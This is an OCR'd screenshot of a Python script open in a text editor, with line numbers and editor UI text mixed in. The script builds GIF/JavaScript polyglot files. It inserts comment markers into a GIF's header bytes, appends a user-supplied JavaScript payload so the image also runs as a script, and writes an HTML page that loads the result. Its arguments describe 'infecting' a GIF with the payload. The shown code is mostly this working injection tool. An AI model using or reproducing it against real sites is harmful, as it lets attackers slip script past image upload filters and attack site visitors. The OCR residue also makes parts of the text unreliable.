 1 2 3 4
8
16:28
Open
nt.py
~/
Save
73 <script src= \"""" + f + """.gif\"> </script>
74 </body>
75 </html>
76 """
77 html = open("run.html", "wb")
78 html.write(bytes(htmlpage, "utf-8"));
79 html.close()
80 return True
81
82
83 #---------------------------------------------------------
84 def _inject_into_file(payload, fname):
85 """ Injects the payload into existing GIF NOTE: if the GIF contains \xFF\x2A and/or \x2A\x5C might caouse issues """
86 # I know, I can do it all in memory and much more fast. # I wont do it here.
87 with open(fname + ".gif", "w+b") as fout:
88 with open(fname, "rb") as fin:
89 for line in fin:
90 ls1 = line.replace(b'\x2A\x2F', b'\x00\x00')
91 ls2 = ls1.replace(b'\x2F\x2A', b'\x00\x00')
92 fout.write(ls2)
93
94 fout.seek(6,0)
95 fout.write(b'\x2F\x2A') #/*
96 f = open(fname + ".gif", "a+b")
97 #appending mode
98 f.write(b'\x2A\x2F\x3D\x31\x3B')
99 f.write(bytes(payload, "utf-8"))
100 f.write(b'\x3B')
101 f.close()
102 return True
103
104
105 #---------------------------------------------------------
106 if __name__ == "__main__":
107 parser = argparse.ArgumentParser()
108 parser.add_argument("filename",help="the gif file name to be generated/or infected")
109 parser.add_argument("js_payload",help="the payload to be injected. For exmample: \"alert(\"test\");\"")
Python 2 Tab Width: 8 Ln 97, Col 9 INS